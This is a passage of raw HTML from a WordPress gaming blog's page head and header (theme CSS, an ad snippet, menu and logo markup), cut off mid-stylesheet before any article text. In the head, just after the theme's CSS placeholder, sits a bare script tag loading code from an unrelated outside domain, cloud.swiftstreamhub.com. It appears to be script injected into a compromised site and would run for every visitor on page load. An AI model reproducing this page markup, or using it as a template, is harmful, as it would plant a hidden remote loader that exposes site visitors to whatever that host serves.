                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #F775B8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #F775B8;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #F775B8;
                }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3639934955814953",
    enable_page_level_ads: true
  });
</script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2281 single-format-standard wp-theme-Newspaper with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit global-block-template-1 single_template_6 white-menu  tdc-header-template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/UnfilteredNerd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1279"><a href="https://partychat.org/category/gaming/">News/Reviews</a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://partychat.org/category/behindmask/">Behind the Mask</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://partychat.org/category/offscript/">Going Off Script</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://partychat.org/category/qtes/">Weekly QTE&#8217;s</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://partychat.org/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://partychat.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_697eb31b63f99" class="tdc-zone"><div class="tdc_zone td_uid_1_697eb31b63f9f_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_697eb31b63f9f_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697eb31b63f9f_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_697eb31b63f99_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.td_uid_1_697eb31b63f99_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="td_uid_2_697eb31b642f4" class="tdc-row"><div class="vc_row td_uid_2_697eb31b642f8_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_697eb31b642f8_rand {
                    min-height: 0;
                }

                
                 .td_uid_2_697eb31b642f8_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_2_697eb31b642f8_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_2_697eb31b642f8_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="td_uid_2_697eb31b642f4_rand_style td-element-style" ></div><div class="vc_column td_uid_3_697eb31b6447b_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_3_697eb31b6447b_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_697eb31b6447b_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697eb31b6447b_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_4_697eb31b6460c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_697eb31b6460c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697eb31b6460c_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_697eb31b6460c_rand {
                    display: inline-block;
                }
                
                .td_uid_4_697eb31b6460c_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_4_697eb31b6460c_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_697eb31b6460c_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_697eb31b6460c_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_4_697eb31b6460c_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_697eb31b6485d_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697eb31b6485d_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_697eb31b6485d_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697eb31b6485d_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_6_697eb31b64b94_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_697eb31b64b94" >
<style>
/* custom css */
.td_uid_6_697eb31b64b94_rand .tdb-logo-a,
                .td_uid_6_697eb31b64b94_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-a,
                .td_uid_6_697eb31b64b94_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-a,
                .td_uid_6_697eb31b64b94_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_697eb31b64b94_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_697eb31b64b94_rand .tdb-logo-img {
                    max-width: 140px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_697eb31b78ba2_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697eb31b78ba2_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_697eb31b78ba2_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697eb31b78ba2_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_8_697eb31b78d88_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_697eb31b78d88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697eb31b78d88_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_697eb31b78d88_rand {
                    display: inline-block;
                }
                
                .td_uid_8_697eb31b78d88_rand {
                    float: right;
                }
                
                .td_uid_8_697eb31b78d88_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_8_697eb31b78d88_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_8_697eb31b78d88_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_1_697eb31b63f99 .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_697eb31b78f08" class="tdc-zone"><div class="tdc_zone td_uid_9_697eb31b78f0b_rand  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_697eb31b78f0b_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697eb31b78f0b_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_697eb31b78f08_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_697eb31b78f08_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="td_uid_7_697eb31b7903f" class="tdc-row"><div class="vc_row td_uid_10_697eb31b79042_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_697eb31b79042_rand {
                    min-height: 0;
                }

                
                 .td_uid_10_697eb31b79042_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_10_697eb31b79042_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_10_697eb31b79042_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style>
<div class="td_uid_7_697eb31b7903f_rand_style td-element-style" ></div><div class="vc_column td_uid_11_697eb31b7919b_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_697eb31b7919b_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_11_697eb31b7919b_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_697eb31b7919b_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_12_697eb31b7923a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_697eb31b7923a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_697eb31b7923a_rand{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_697eb31b7923a_rand {
                    display: inline-block;
                }
                
                .td_uid_12_697eb31b7923a_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_12_697eb31b7923a_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_697eb31b7923a_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_697eb31b7923a_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_12_697eb31b7923a_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_13_697eb31b7931e_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697eb31b7931e_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_697eb31b7931e_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697eb31b7931e_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_14_697eb31b793cd_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_14_697eb31b793cd" >
<style>
/* custom css */
.td_uid_14_697eb31b793cd_rand .tdb-logo-a,
                .td_uid_14_697eb31b793cd_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-a,
                .td_uid_14_697eb31b793cd_rand h1 {
                    align-items: center;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-a,
                .td_uid_14_697eb31b793cd_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_14_697eb31b793cd_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_14_697eb31b793cd_rand .tdb-logo-img {
                    max-width: 140px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_15_697eb31b7d48d_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_15_697eb31b7d48d_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_15_697eb31b7d48d_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_697eb31b7d48d_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_16_697eb31b7d569_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_697eb31b7d569" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_697eb31b7d569_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_697eb31b7d569_rand {
                    display: inline-block;
                }
                
                .td_uid_16_697eb31b7d569_rand {
                    float: right;
                }
                
                .td_uid_16_697eb31b7d569_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_16_697eb31b7d569_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_16_697eb31b7d569_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_6_697eb31b78f08 .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_697eb31b7d6da" class="tdc-zone"><div class="tdc_zone td_uid_17_697eb31b7d6dd_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_697eb31b7d6dd_rand {
                    min-height: 0;
                }

                
                 .td_uid_17_697eb31b7d6dd_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_697eb31b7d6dd_rand{
position:relative;
}

</style>
<div class="td_uid_11_697eb31b7d6da_rand_style td-element-style" ><style> 
.td_uid_11_697eb31b7d6da_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
</style></div><div id="td_uid_12_697eb31b7d7fc" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_18_697eb31b7d7fe_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_18_697eb31b7d7fe_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_18_697eb31b7d7fe_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_18_697eb31b7d7fe_rand {
                    min-height: 0;
                }

                
                 .td_uid_18_697eb31b7d7fe_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#031114,#0a0a0a);background: linear-gradient(0deg,#031114,#0a0a0a);
                }
                
                
                .td_uid_18_697eb31b7d7fe_rand.tdc-row-content-vert-center,
                .td_uid_18_697eb31b7d7fe_rand.tdc-row-content-vert-center .tdc-columns {
                    display: flex;
                    align-items: center;
                    flex: 1;
                }
                .td_uid_18_697eb31b7d7fe_rand.tdc-row-content-vert-bottom,
                .td_uid_18_697eb31b7d7fe_rand.tdc-row-content-vert-bottom .tdc-columns {
                    display: flex;
                    align-items: flex-end;
                    flex: 1;
                }
                @media (max-width: 767px) {
	                .td_uid_18_697eb31b7d7fe_rand,
	                .td_uid_18_697eb31b7d7fe_rand .tdc-columns {
	                	flex-direction: column;
	                }
                }
                .td_uid_18_697eb31b7d7fe_rand.tdc-row-content-vert-center .td_block_wrap {
                	vertical-align: middle;
                }
                .td_uid_18_697eb31b7d7fe_rand.tdc-row-content-vert-bottom .td_block_wrap {
                	vertical-align: bottom;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_697eb31b7d7fe_rand{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="td_uid_12_697eb31b7d7fc_rand_style td-element-style" ></div><div class="vc_column td_uid_19_697eb31b7d9a9_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_697eb31b7d9a9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_19_697eb31b7d9a9_rand{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_697eb31b7d9a9_rand{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_697eb31b7da54_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_697eb31b7da54" >
<style>
/* custom css */
.td_uid_20_697eb31b7da54_rand .tdb-logo-a,
                .td_uid_20_697eb31b7da54_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-a,
                .td_uid_20_697eb31b7da54_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-a,
                .td_uid_20_697eb31b7da54_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_697eb31b7da54_rand .tdb-logo-icon {
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697eb31b7da54_rand .tdb-logo-img {
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_697eb31b818d9_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_21_697eb31b818d9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_21_697eb31b818d9_rand{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_697eb31b818d9_rand{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_697eb31b81d91_rand tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_697eb31b81d91"  style=" z-index: 999;">
<style>
/* custom css */
.td_uid_22_697eb31b81d91_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_697eb31b81d91_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_697eb31b81d91_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697eb31b81d91_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_22_697eb31b81d91_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_697eb31b81d91_rand .tdb-menu > li > a,
                .td_uid_22_697eb31b81d91_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_697eb31b81d91_rand .tdb-menu > li > a,
                .td_uid_22_697eb31b81d91_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:22px !important;line-height:100px !important;font-weight:400 !important;letter-spacing:1px !important;
                }
                
                .td_uid_22_697eb31b81d91_rand .td-subcat-more {
                    line-height: 100px;
                }
                
                
                
                .td_uid_22_697eb31b81d91_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_22_697eb31b81d91_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_22_697eb31b81d91_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697eb31b81d91_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_22_697eb31b81d91_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697eb31b81d91_rand .td-pulldown-filter-list li a {
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }
                
                
                
                .td_uid_22_697eb31b81d91_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_697eb31b81d91_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
                .td_uid_22_697eb31b81d91_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1114px;
                    margin: 0 auto;
                }
                
				.td_uid_22_697eb31b81d91_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_697eb31b81d91_rand .tdb-menu > li > a,
                .td_uid_22_697eb31b81d91_rand .td-subcat-more {
                    padding: 0 9px;
                }
                
                
